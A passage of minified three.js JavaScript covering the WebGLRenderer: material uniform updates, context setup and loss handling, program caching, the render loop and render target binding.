e(e,n){e.opacity.value=n.opacity,n.color&&e.diffuse.value.copy(n.color),n.emissive&&e.emissive.value.copy(n.emissive).multiplyScalar(n.emissiveIntensity),n.map&&(e.map.value=n.map),n.alphaMap&&(e.alphaMap.value=n.alphaMap),n.specularMap&&(e.specularMap.value=n.specularMap),n.alphaTest>0&&(e.alphaTest.value=n.alphaTest);const i=t.get(n).envMap;if(i){e.envMap.value=i,e.flipEnvMap.value=i.isCubeTexture&&!1===i.isRenderTargetTexture?-1:1,e.reflectivity.value=n.reflectivity,e.ior.value=n.ior,e.refractionRatio.value=n.refractionRatio;const r=t.get(i).__maxMipLevel;void 0!==r&&(e.maxMipLevel.value=r)}let r,s;n.lightMap&&(e.lightMap.value=n.lightMap,e.lightMapIntensity.value=n.lightMapIntensity),n.aoMap&&(e.aoMap.value=n.aoMap,e.aoMapIntensity.value=n.aoMapIntensity),n.map?r=n.map:n.specularMap?r=n.specularMap:n.displacementMap?r=n.displacementMap:n.normalMap?r=n.normalMap:n.bumpMap?r=n.bumpMap:n.roughnessMap?r=n.roughnessMap:n.metalnessMap?r=n.metalnessMap:n.alphaMap?r=n.alphaMap:n.emissiveMap?r=n.emissiveMap:n.clearcoatMap?r=n.clearcoatMap:n.clearcoatNormalMap?r=n.clearcoatNormalMap:n.clearcoatRoughnessMap?r=n.clearcoatRoughnessMap:n.specularIntensityMap?r=n.specularIntensityMap:n.specularTintMap?r=n.specularTintMap:n.transmissionMap?r=n.transmissionMap:n.thicknessMap&&(r=n.thicknessMap),void 0!==r&&(r.isWebGLRenderTarget&&(r=r.texture),!0===r.matrixAutoUpdate&&r.updateMatrix(),e.uvTransform.value.copy(r.matrix)),n.aoMap?s=n.aoMap:n.lightMap&&(s=n.lightMap),void 0!==s&&(s.isWebGLRenderTarget&&(s=s.texture),!0===s.matrixAutoUpdate&&s.updateMatrix(),e.uv2Transform.value.copy(s.matrix))}function n(e,n){e.roughness.value=n.roughness,e.metalness.value=n.metalness,n.roughnessMap&&(e.roughnessMap.value=n.roughnessMap),n.metalnessMap&&(e.metalnessMap.value=n.metalnessMap),n.emissiveMap&&(e.emissiveMap.value=n.emissiveMap),n.bumpMap&&(e.bumpMap.value=n.bumpMap,e.bumpScale.value=n.bumpScale,1===n.side&&(e.bumpScale.value*=-1)),n.normalMap&&(e.normalMap.value=n.normalMap,e.normalScale.value.copy(n.normalScale),1===n.side&&e.normalScale.value.negate()),n.displacementMap&&(e.displacementMap.value=n.displacementMap,e.displacementScale.value=n.displacementScale,e.displacementBias.value=n.displacementBias);t.get(n).envMap&&(e.envMapIntensity.value=n.envMapIntensity)}return{refreshFogUniforms:function(t,e){t.fogColor.value.copy(e.color),e.isFog?(t.fogNear.value=e.near,t.fogFar.value=e.far):e.isFogExp2&&(t.fogDensity.value=e.density)},refreshMaterialUniforms:function(t,i,r,s,a){i.isMeshBasicMaterial?e(t,i):i.isMeshLambertMaterial?(e(t,i),function(t,e){e.emissiveMap&&(t.emissiveMap.value=e.emissiveMap)}(t,i)):i.isMeshToonMaterial?(e(t,i),function(t,e){e.gradientMap&&(t.gradientMap.value=e.gradientMap);e.emissiveMap&&(t.emissiveMap.value=e.emissiveMap);e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshPhongMaterial?(e(t,i),function(t,e){t.specular.value.copy(e.specular),t.shininess.value=Math.max(e.shininess,1e-4),e.emissiveMap&&(t.emissiveMap.value=e.emissiveMap);e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshStandardMaterial?(e(t,i),i.isMeshPhysicalMaterial?function(t,e,i){n(t,e),t.ior.value=e.ior,e.sheen>0&&(t.sheenTint.value.copy(e.sheenTint).multiplyScalar(e.sheen),t.sheenRoughness.value=e.sheenRoughness);e.clearcoat>0&&(t.clearcoat.value=e.clearcoat,t.clearcoatRoughness.value=e.clearcoatRoughness,e.clearcoatMap&&(t.clearcoatMap.value=e.clearcoatMap),e.clearcoatRoughnessMap&&(t.clearcoatRoughnessMap.value=e.clearcoatRoughnessMap),e.clearcoatNormalMap&&(t.clearcoatNormalScale.value.copy(e.clearcoatNormalScale),t.clearcoatNormalMap.value=e.clearcoatNormalMap,1===e.side&&t.clearcoatNormalScale.value.negate()));e.transmission>0&&(t.transmission.value=e.transmission,t.transmissionSamplerMap.value=i.texture,t.transmissionSamplerSize.value.set(i.width,i.height),e.transmissionMap&&(t.transmissionMap.value=e.transmissionMap),t.thickness.value=e.thickness,e.thicknessMap&&(t.thicknessMap.value=e.thicknessMap),t.attenuationDistance.value=e.attenuationDistance,t.attenuationTint.value.copy(e.attenuationTint));t.specularIntensity.value=e.specularIntensity,t.specularTint.value.copy(e.specularTint),e.specularIntensityMap&&(t.specularIntensityMap.value=e.specularIntensityMap);e.specularTintMap&&(t.specularTintMap.value=e.specularTintMap)}(t,i,a):n(t,i)):i.isMeshMatcapMaterial?(e(t,i),function(t,e){e.matcap&&(t.matcap.value=e.matcap);e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshDepthMaterial?(e(t,i),function(t,e){e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshDistanceMaterial?(e(t,i),function(t,e){e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias);t.referencePosition.value.copy(e.referencePosition),t.nearDistance.value=e.nearDistance,t.farDistance.value=e.farDistance}(t,i)):i.isMeshNormalMaterial?(e(t,i),function(t,e){e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isLineBasicMaterial?(function(t,e){t.diffuse.value.copy(e.color),t.opacity.value=e.opacity}(t,i),i.isLineDashedMaterial&&function(t,e){t.dashSize.value=e.dashSize,t.totalSize.value=e.dashSize+e.gapSize,t.scale.value=e.scale}(t,i)):i.isPointsMaterial?function(t,e,n,i){t.diffuse.value.copy(e.color),t.opacity.value=e.opacity,t.size.value=e.size*n,t.scale.value=.5*i,e.map&&(t.map.value=e.map);e.alphaMap&&(t.alphaMap.value=e.alphaMap);e.alphaTest>0&&(t.alphaTest.value=e.alphaTest);let r;e.map?r=e.map:e.alphaMap&&(r=e.alphaMap);void 0!==r&&(!0===r.matrixAutoUpdate&&r.updateMatrix(),t.uvTransform.value.copy(r.matrix))}(t,i,r,s):i.isSpriteMaterial?function(t,e){t.diffuse.value.copy(e.color),t.opacity.value=e.opacity,t.rotation.value=e.rotation,e.map&&(t.map.value=e.map);e.alphaMap&&(t.alphaMap.value=e.alphaMap);e.alphaTest>0&&(t.alphaTest.value=e.alphaTest);let n;e.map?n=e.map:e.alphaMap&&(n=e.alphaMap);void 0!==n&&(!0===n.matrixAutoUpdate&&n.updateMatrix(),t.uvTransform.value.copy(n.matrix))}(t,i):i.isShadowMaterial?(t.color.value.copy(i.color),t.opacity.value=i.opacity):i.isShaderMaterial&&(i.uniformsNeedUpdate=!1)}}}function Xs(t={}){const e=void 0!==t.canvas?t.canvas:function(){const t=Ct("canvas");return t.style.display="block",t}(),n=void 0!==t.context?t.context:null,i=void 0!==t.alpha&&t.alpha,r=void 0===t.depth||t.depth,s=void 0===t.stencil||t.stencil,a=void 0!==t.antialias&&t.antialias,o=void 0===t.premultipliedAlpha||t.premultipliedAlpha,l=void 0!==t.preserveDrawingBuffer&&t.preserveDrawingBuffer,c=void 0!==t.powerPreference?t.powerPreference:"default",h=void 0!==t.failIfMajorPerformanceCaveat&&t.failIfMajorPerformanceCaveat;let u=null,d=null;const p=[],m=[];this.domElement=e,this.debug={checkShaderErrors:!0},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this.gammaFactor=2,this.outputEncoding=3e3,this.physicallyCorrectLights=!1,this.toneMapping=0,this.toneMappingExposure=1;const f=this;let g=!1,v=0,y=0,x=null,b=-1,w=null;const _=new Ot,M=new Ot;let S=null,T=e.width,E=e.height,A=1,L=null,R=null;const C=new Ot(0,0,T,E),P=new Ot(0,0,T,E);let I=!1;const D=[],N=new ai;let F=!1,O=!1,U=null;const k=new ve,z=new Bt,B={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};function H(){return null===x?A:1}let V,G,W,j,q,X,Y,Z,J,$,K,Q,tt,et,nt,it,rt,st,at,ot,lt,ct,ht,ut=n;function dt(t,n){for(let i=0;i<t.length;i++){const r=t[i],s=e.getContext(r,n);if(null!==s)return s}return null}try{const t={alpha:i,depth:r,stencil:s,antialias:a,premultipliedAlpha:o,preserveDrawingBuffer:l,powerPreference:c,failIfMajorPerformanceCaveat:h};if(e.addEventListener("webglcontextlost",ft,!1),e.addEventListener("webglcontextrestored",gt,!1),null===ut){const e=["webgl2","webgl","experimental-webgl"];if(!0===f.isWebGL1Renderer&&e.shift(),ut=dt(e,t),null===ut)throw dt(e)?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.")}void 0===ut.getShaderPrecisionFormat&&(ut.getShaderPrecisionFormat=function(){return{rangeMin:1,rangeMax:1,precision:1}})}catch(t){throw console.error("THREE.WebGLRenderer: "+t.message),t}function pt(){V=new Wi(ut),G=new gi(ut,V,t),V.init(G),ct=new Bs(ut,V,G),W=new ks(ut,V,G),D[0]=1029,j=new Xi(ut),q=new Ss,X=new zs(ut,V,W,q,G,ct,j),Y=new yi(f),Z=new Gi(f),J=new li(ut,G),ht=new mi(ut,V,J,G),$=new ji(ut,J,j,ht),K=new Qi(ut,$,J,j),at=new Ki(ut,G,X),it=new vi(q),Q=new Ms(f,Y,Z,V,G,ht,it),tt=new qs(q),et=new Ls(q),nt=new Ns(V,G),st=new pi(f,Y,W,K,o),rt=new Us(f,K,G),ot=new fi(ut,V,j,G),lt=new qi(ut,V,j,G),j.programs=Q.programs,f.capabilities=G,f.extensions=V,f.properties=q,f.renderLists=et,f.shadowMap=rt,f.state=W,f.info=j}pt();const mt=new js(f,ut);function ft(t){t.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),g=!0}function gt(){console.log("THREE.WebGLRenderer: Context Restored."),g=!1;const t=j.autoReset,e=rt.enabled,n=rt.autoUpdate,i=rt.needsUpdate,r=rt.type;pt(),j.autoReset=t,rt.enabled=e,rt.autoUpdate=n,rt.needsUpdate=i,rt.type=r}function vt(t){const e=t.target;e.removeEventListener("dispose",vt),function(t){(function(t){const e=q.get(t).programs;void 0!==e&&e.forEach((function(t){Q.releaseProgram(t)}))})(t),q.remove(t)}(e)}this.xr=mt,this.getContext=function(){return ut},this.getContextAttributes=function(){return ut.getContextAttributes()},this.forceContextLoss=function(){const t=V.get("WEBGL_lose_context");t&&t.loseContext()},this.forceContextRestore=function(){const t=V.get("WEBGL_lose_context");t&&t.restoreContext()},this.getPixelRatio=function(){return A},this.setPixelRatio=function(t){void 0!==t&&(A=t,this.setSize(T,E,!1))},this.getSize=function(t){return t.set(T,E)},this.setSize=function(t,n,i){mt.isPresenting?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(T=t,E=n,e.width=Math.floor(t*A),e.height=Math.floor(n*A),!1!==i&&(e.style.width=t+"px",e.style.height=n+"px"),this.setViewport(0,0,t,n))},this.getDrawingBufferSize=function(t){return t.set(T*A,E*A).floor()},this.setDrawingBufferSize=function(t,n,i){T=t,E=n,A=i,e.width=Math.floor(t*i),e.height=Math.floor(n*i),this.setViewport(0,0,t,n)},this.getCurrentViewport=function(t){return t.copy(_)},this.getViewport=function(t){return t.copy(C)},this.setViewport=function(t,e,n,i){t.isVector4?C.set(t.x,t.y,t.z,t.w):C.set(t,e,n,i),W.viewport(_.copy(C).multiplyScalar(A).floor())},this.getScissor=function(t){return t.copy(P)},this.setScissor=function(t,e,n,i){t.isVector4?P.set(t.x,t.y,t.z,t.w):P.set(t,e,n,i),W.scissor(M.copy(P).multiplyScalar(A).floor())},this.getScissorTest=function(){return I},this.setScissorTest=function(t){W.setScissorTest(I=t)},this.setOpaqueSort=function(t){L=t},this.setTransparentSort=function(t){R=t},this.getClearColor=function(t){return t.copy(st.getClearColor())},this.setClearColor=function(){st.setClearColor.apply(st,arguments)},this.getClearAlpha=function(){return st.getClearAlpha()},this.setClearAlpha=function(){st.setClearAlpha.apply(st,arguments)},this.clear=function(t,e,n){let i=0;(void 0===t||t)&&(i|=16384),(void 0===e||e)&&(i|=256),(void 0===n||n)&&(i|=1024),ut.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){e.removeEventListener("webglcontextlost",ft,!1),e.removeEventListener("webglcontextrestored",gt,!1),et.dispose(),nt.dispose(),q.dispose(),Y.dispose(),Z.dispose(),K.dispose(),ht.dispose(),mt.dispose(),mt.removeEventListener("sessionstart",xt),mt.removeEventListener("sessionend",bt),U&&(U.dispose(),U=null),wt.stop()},this.renderBufferImmediate=function(t,e){ht.initAttributes();const n=q.get(t);t.hasPositions&&!n.position&&(n.position=ut.createBuffer()),t.hasNormals&&!n.normal&&(n.normal=ut.createBuffer()),t.hasUvs&&!n.uv&&(n.uv=ut.createBuffer()),t.hasColors&&!n.color&&(n.color=ut.createBuffer());const i=e.getAttributes();t.hasPositions&&(ut.bindBuffer(34962,n.position),ut.bufferData(34962,t.positionArray,35048),ht.enableAttribute(i.position.location),ut.vertexAttribPointer(i.position.location,3,5126,!1,0,0)),t.hasNormals&&(ut.bindBuffer(34962,n.normal),ut.bufferData(34962,t.normalArray,35048),ht.enableAttribute(i.normal.location),ut.vertexAttribPointer(i.normal.location,3,5126,!1,0,0)),t.hasUvs&&(ut.bindBuffer(34962,n.uv),ut.bufferData(34962,t.uvArray,35048),ht.enableAttribute(i.uv.location),ut.vertexAttribPointer(i.uv.location,2,5126,!1,0,0)),t.hasColors&&(ut.bindBuffer(34962,n.color),ut.bufferData(34962,t.colorArray,35048),ht.enableAttribute(i.color.location),ut.vertexAttribPointer(i.color.location,3,5126,!1,0,0)),ht.disableUnusedAttributes(),ut.drawArrays(4,0,t.count),t.count=0},this.renderBufferDirect=function(t,e,n,i,r,s){null===e&&(e=B);const a=r.isMesh&&r.matrixWorld.determinant()<0,o=Lt(t,e,n,i,r);W.setMaterial(i,a);let l=n.index;const c=n.attributes.position;if(null===l){if(void 0===c||0===c.count)return}else if(0===l.count)return;let h,u=1;!0===i.wireframe&&(l=$.getWireframeAttribute(n),u=2),ht.setup(r,i,o,n,l);let d=ot;null!==l&&(h=J.get(l),d=lt,d.setIndex(h));const p=null!==l?l.count:c.count,m=n.drawRange.start*u,f=n.drawRange.count*u,g=null!==s?s.start*u:0,v=null!==s?s.count*u:1/0,y=Math.max(m,g),x=Math.min(p,m+f,g+v)-1,b=Math.max(0,x-y+1);if(0!==b){if(r.isMesh)!0===i.wireframe?(W.setLineWidth(i.wireframeLinewidth*H()),d.setMode(1)):d.setMode(4);else if(r.isLine){let t=i.linewidth;void 0===t&&(t=1),W.setLineWidth(t*H()),r.isLineSegments?d.setMode(1):r.isLineLoop?d.setMode(2):d.setMode(3)}else r.isPoints?d.setMode(0):r.isSprite&&d.setMode(4);if(r.isInstancedMesh)d.renderInstances(y,b,r.count);else if(n.isInstancedBufferGeometry){const t=Math.min(n.instanceCount,n._maxInstanceCount);d.renderInstances(y,b,t)}else d.render(y,b)}},this.compile=function(t,e){d=nt.get(t),d.init(),m.push(d),t.traverseVisible((function(t){t.isLight&&t.layers.test(e.layers)&&(d.pushLight(t),t.castShadow&&d.pushShadow(t))})),d.setupLights(f.physicallyCorrectLights),t.traverse((function(e){const n=e.material;if(n)if(Array.isArray(n))for(let i=0;i<n.length;i++){Et(n[i],t,e)}else Et(n,t,e)})),m.pop(),d=null};let yt=null;function xt(){wt.stop()}function bt(){wt.start()}const wt=new oi;function _t(t,e,n,i){if(!1===t.visible)return;if(t.layers.test(e.layers))if(t.isGroup)n=t.renderOrder;else if(t.isLOD)!0===t.autoUpdate&&t.update(e);else if(t.isLight)d.pushLight(t),t.castShadow&&d.pushShadow(t);else if(t.isSprite){if(!t.frustumCulled||N.intersectsSprite(t)){i&&z.setFromMatrixPosition(t.matrixWorld).applyMatrix4(k);const e=K.update(t),r=t.material;r.visible&&u.push(t,e,r,n,z.z,null)}}else if(t.isImmediateRenderObject)i&&z.setFromMatrixPosition(t.matrixWorld).applyMatrix4(k),u.push(t,null,t.material,n,z.z,null);else if((t.isMesh||t.isLine||t.isPoints)&&(t.isSkinnedMesh&&t.skeleton.frame!==j.render.frame&&(t.skeleton.update(),t.skeleton.frame=j.render.frame),!t.frustumCulled||N.intersectsObject(t))){i&&z.setFromMatrixPosition(t.matrixWorld).applyMatrix4(k);const e=K.update(t),r=t.material;if(Array.isArray(r)){const i=e.groups;for(let s=0,a=i.length;s<a;s++){const a=i[s],o=r[a.materialIndex];o&&o.visible&&u.push(t,e,o,n,z.z,a)}}else r.visible&&u.push(t,e,r,n,z.z,null)}const r=t.children;for(let t=0,s=r.length;t<s;t++)_t(r[t],e,n,i)}function Mt(t,e,n,i){const r=t.opaque,s=t.transmissive,o=t.transparent;d.setupLightsView(n),s.length>0&&function(t,e,n){if(null===U){const t=!0===a&&!0===G.isWebGL2;U=new(t?kt:Ut)(1024,1024,{generateMipmaps:!0,type:null!==ct.convert(1016)?1016:1009,minFilter:1008,magFilter:1003,wrapS:1001,wrapT:1001})}const i=f.getRenderTarget();f.setRenderTarget(U),f.clear();const r=f.toneMapping;f.toneMapping=0,St(t,e,n),f.toneMapping=r,X.updateMultisampleRenderTarget(U),X.updateRenderTargetMipmap(U),f.setRenderTarget(i)}(r,e,n),i&&W.viewport(_.copy(i)),r.length>0&&St(r,e,n),s.length>0&&St(s,e,n),o.length>0&&St(o,e,n)}function St(t,e,n){const i=!0===e.isScene?e.overrideMaterial:null;for(let r=0,s=t.length;r<s;r++){const s=t[r],a=s.object,o=s.geometry,l=null===i?s.material:i,c=s.group;a.layers.test(n.layers)&&Tt(a,e,n,o,l,c)}}function Tt(t,e,n,i,r,s){if(t.onBeforeRender(f,e,n,i,r,s),t.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,t.matrixWorld),t.normalMatrix.getNormalMatrix(t.modelViewMatrix),r.onBeforeRender(f,e,n,i,t,s),t.isImmediateRenderObject){const s=Lt(n,e,i,r,t);W.setMaterial(r),ht.reset(),function(t,e){t.render((function(t){f.renderBufferImmediate(t,e)}))}(t,s)}else!0===r.transparent&&2===r.side?(r.side=1,r.needsUpdate=!0,f.renderBufferDirect(n,e,i,r,t,s),r.side=0,r.needsUpdate=!0,f.renderBufferDirect(n,e,i,r,t,s),r.side=2):f.renderBufferDirect(n,e,i,r,t,s);t.onAfterRender(f,e,n,i,r,s)}function Et(t,e,n){!0!==e.isScene&&(e=B);const i=q.get(t),r=d.state.lights,s=d.state.shadowsArray,a=r.state.version,o=Q.getParameters(t,r.state,s,e,n),l=Q.getProgramCacheKey(o);let c=i.programs;i.environment=t.isMeshStandardMaterial?e.environment:null,i.fog=e.fog,i.envMap=(t.isMeshStandardMaterial?Z:Y).get(t.envMap||i.environment),void 0===c&&(t.addEventListener("dispose",vt),c=new Map,i.programs=c);let h=c.get(l);if(void 0!==h){if(i.currentProgram===h&&i.lightsStateVersion===a)return At(t,o),h}else o.uniforms=Q.getUniforms(t),t.onBuild(o,f),t.onBeforeCompile(o,f),h=Q.acquireProgram(o,l),c.set(l,h),i.uniforms=o.uniforms;const u=i.uniforms;(t.isShaderMaterial||t.isRawShaderMaterial)&&!0!==t.clipping||(u.clippingPlanes=it.uniform),At(t,o),i.needsLights=function(t){return t.isMeshLambertMaterial||t.isMeshToonMaterial||t.isMeshPhongMaterial||t.isMeshStandardMaterial||t.isShadowMaterial||t.isShaderMaterial&&!0===t.lights}(t),i.lightsStateVersion=a,i.needsLights&&(u.ambientLightColor.value=r.state.ambient,u.lightProbe.value=r.state.probe,u.directionalLights.value=r.state.directional,u.directionalLightShadows.value=r.state.directionalShadow,u.spotLights.value=r.state.spot,u.spotLightShadows.value=r.state.spotShadow,u.rectAreaLights.value=r.state.rectArea,u.ltc_1.value=r.state.rectAreaLTC1,u.ltc_2.value=r.state.rectAreaLTC2,u.pointLights.value=r.state.point,u.pointLightShadows.value=r.state.pointShadow,u.hemisphereLights.value=r.state.hemi,u.directionalShadowMap.value=r.state.directionalShadowMap,u.directionalShadowMatrix.value=r.state.directionalShadowMatrix,u.spotShadowMap.value=r.state.spotShadowMap,u.spotShadowMatrix.value=r.state.spotShadowMatrix,u.pointShadowMap.value=r.state.pointShadowMap,u.pointShadowMatrix.value=r.state.pointShadowMatrix);const p=h.getUniforms(),m=ns.seqWithValue(p.seq,u);return i.currentProgram=h,i.uniformsList=m,h}function At(t,e){const n=q.get(t);n.outputEncoding=e.outputEncoding,n.instancing=e.instancing,n.skinning=e.skinning,n.morphTargets=e.morphTargets,n.morphNormals=e.morphNormals,n.morphTargetsCount=e.morphTargetsCount,n.numClippingPlanes=e.numClippingPlanes,n.numIntersection=e.numClipIntersection,n.vertexAlphas=e.vertexAlphas,n.vertexTangents=e.vertexTangents}function Lt(t,e,n,i,r){!0!==e.isScene&&(e=B),X.resetTextureUnits();const s=e.fog,a=i.isMeshStandardMaterial?e.environment:null,o=null===x?f.outputEncoding:x.texture.encoding,l=(i.isMeshStandardMaterial?Z:Y).get(i.envMap||a),c=!0===i.vertexColors&&!!n&&!!n.attributes.color&&4===n.attributes.color.itemSize,h=!!i.normalMap&&!!n&&!!n.attributes.tangent,u=!!n&&!!n.morphAttributes.position,p=!!n&&!!n.morphAttributes.normal,m=n&&n.morphAttributes.position?n.morphAttributes.position.length:0,g=q.get(i),v=d.state.lights;if(!0===F&&(!0===O||t!==w)){const e=t===w&&i.id===b;it.setState(i,t,e)}let y=!1;i.version===g.__version?g.needsLights&&g.lightsStateVersion!==v.state.version||g.outputEncoding!==o||r.isInstancedMesh&&!1===g.instancing?y=!0:r.isInstancedMesh||!0!==g.instancing?r.isSkinnedMesh&&!1===g.skinning?y=!0:r.isSkinnedMesh||!0!==g.skinning?g.envMap!==l||i.fog&&g.fog!==s?y=!0:void 0===g.numClippingPlanes||g.numClippingPlanes===it.numPlanes&&g.numIntersection===it.numIntersection?(g.vertexAlphas!==c||g.vertexTangents!==h||g.morphTargets!==u||g.morphNormals!==p||!0===G.isWebGL2&&g.morphTargetsCount!==m)&&(y=!0):y=!0:y=!0:y=!0:(y=!0,g.__version=i.version);let _=g.currentProgram;!0===y&&(_=Et(i,e,r));let M=!1,S=!1,T=!1;const L=_.getUniforms(),R=g.uniforms;if(W.useProgram(_.program)&&(M=!0,S=!0,T=!0),i.id!==b&&(b=i.id,S=!0),M||w!==t){if(L.setValue(ut,"projectionMatrix",t.projectionMatrix),G.logarithmicDepthBuffer&&L.setValue(ut,"logDepthBufFC",2/(Math.log(t.far+1)/Math.LN2)),w!==t&&(w=t,S=!0,T=!0),i.isShaderMaterial||i.isMeshPhongMaterial||i.isMeshToonMaterial||i.isMeshStandardMaterial||i.envMap){const e=L.map.cameraPosition;void 0!==e&&e.setValue(ut,z.setFromMatrixPosition(t.matrixWorld))}(i.isMeshPhongMaterial||i.isMeshToonMaterial||i.isMeshLambertMaterial||i.isMeshBasicMaterial||i.isMeshStandardMaterial||i.isShaderMaterial)&&L.setValue(ut,"isOrthographic",!0===t.isOrthographicCamera),(i.isMeshPhongMaterial||i.isMeshToonMaterial||i.isMeshLambertMaterial||i.isMeshBasicMaterial||i.isMeshStandardMaterial||i.isShaderMaterial||i.isShadowMaterial||r.isSkinnedMesh)&&L.setValue(ut,"viewMatrix",t.matrixWorldInverse)}if(r.isSkinnedMesh){L.setOptional(ut,r,"bindMatrix"),L.setOptional(ut,r,"bindMatrixInverse");const t=r.skeleton;t&&(G.floatVertexTextures?(null===t.boneTexture&&t.computeBoneTexture(),L.setValue(ut,"boneTexture",t.boneTexture,X),L.setValue(ut,"boneTextureSize",t.boneTextureSize)):L.setOptional(ut,t,"boneMatrices"))}var C,P;return!n||void 0===n.morphAttributes.position&&void 0===n.morphAttributes.normal||at.update(r,n,i,_),(S||g.receiveShadow!==r.receiveShadow)&&(g.receiveShadow=r.receiveShadow,L.setValue(ut,"receiveShadow",r.receiveShadow)),S&&(L.setValue(ut,"toneMappingExposure",f.toneMappingExposure),g.needsLights&&(P=T,(C=R).ambientLightColor.needsUpdate=P,C.lightProbe.needsUpdate=P,C.directionalLights.needsUpdate=P,C.directionalLightShadows.needsUpdate=P,C.pointLights.needsUpdate=P,C.pointLightShadows.needsUpdate=P,C.spotLights.needsUpdate=P,C.spotLightShadows.needsUpdate=P,C.rectAreaLights.needsUpdate=P,C.hemisphereLights.needsUpdate=P),s&&i.fog&&tt.refreshFogUniforms(R,s),tt.refreshMaterialUniforms(R,i,A,E,U),ns.upload(ut,g.uniformsList,R,X)),i.isShaderMaterial&&!0===i.uniformsNeedUpdate&&(ns.upload(ut,g.uniformsList,R,X),i.uniformsNeedUpdate=!1),i.isSpriteMaterial&&L.setValue(ut,"center",r.center),L.setValue(ut,"modelViewMatrix",r.modelViewMatrix),L.setValue(ut,"normalMatrix",r.normalMatrix),L.setValue(ut,"modelMatrix",r.matrixWorld),_}wt.setAnimationLoop((function(t){yt&&yt(t)})),"undefined"!=typeof window&&wt.setContext(window),this.setAnimationLoop=function(t){yt=t,mt.setAnimationLoop(t),null===t?wt.stop():wt.start()},mt.addEventListener("sessionstart",xt),mt.addEventListener("sessionend",bt),this.render=function(t,e){if(void 0!==e&&!0!==e.isCamera)return void console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");if(!0===g)return;!0===t.autoUpdate&&t.updateMatrixWorld(),null===e.parent&&e.updateMatrixWorld(),!0===mt.enabled&&!0===mt.isPresenting&&(!0===mt.cameraAutoUpdate&&mt.updateCamera(e),e=mt.getCamera()),!0===t.isScene&&t.onBeforeRender(f,t,e,x),d=nt.get(t,m.length),d.init(),m.push(d),k.multiplyMatrices(e.projectionMatrix,e.matrixWorldInverse),N.setFromProjectionMatrix(k),O=this.localClippingEnabled,F=it.init(this.clippingPlanes,O,e),u=et.get(t,p.length),u.init(),p.push(u),_t(t,e,0,f.sortObjects),u.finish(),!0===f.sortObjects&&u.sort(L,R),!0===F&&it.beginShadows();const n=d.state.shadowsArray;if(rt.render(n,t,e),!0===F&&it.endShadows(),!0===this.info.autoReset&&this.info.reset(),st.render(u,t),d.setupLights(f.physicallyCorrectLights),e.isArrayCamera){const n=e.cameras;for(let e=0,i=n.length;e<i;e++){const i=n[e];Mt(u,t,i,i.viewport)}}else Mt(u,t,e);null!==x&&(X.updateMultisampleRenderTarget(x),X.updateRenderTargetMipmap(x)),!0===t.isScene&&t.onAfterRender(f,t,e),W.buffers.depth.setTest(!0),W.buffers.depth.setMask(!0),W.buffers.color.setMask(!0),W.setPolygonOffset(!1),ht.resetDefaultState(),b=-1,w=null,m.pop(),d=m.length>0?m[m.length-1]:null,p.pop(),u=p.length>0?p[p.length-1]:null},this.getActiveCubeFace=function(){return v},this.getActiveMipmapLevel=function(){return y},this.getRenderTarget=function(){return x},this.setRenderTarget=function(t,e=0,n=0){x=t,v=e,y=n,t&&void 0===q.get(t).__webglFramebuffer&&X.setupRenderTarget(t);let i=null,r=!1,s=!1;if(t){const n=t.texture;(n.isDataTexture3D||n.isDataTexture2DArray)&&(s=!0);const a=q.get(t).__webglFramebuffer;t.isWebGLCubeRenderTarget?(i=a[e],r=!0):i=t.isWebGLMultisampleRenderTarget?q.get(t).__webglMultisampledFramebuffer:a,_.copy(t.viewport),M.copy(t.scissor),S=t.scissorTest}else _.copy(C).multiplyScalar(A).floor(),M.copy(P).multiplyScalar(A).floor(),S=I;if(W.bindFramebuffer(36160,i)&&G.drawBuffers){let e=!1;if(t)if(t.isWebGLMultipleRenderTargets){const n=t.texture;if(D.length!==n.length||36064!==D[0]){for(let t=0,e=n.length;t<e;t++)D[t]=36064+t;D.length=n.length,e=!0}}else 1===D.length&&36064===D[0]||(D[0]=36064,D.length=1,e=!0);else 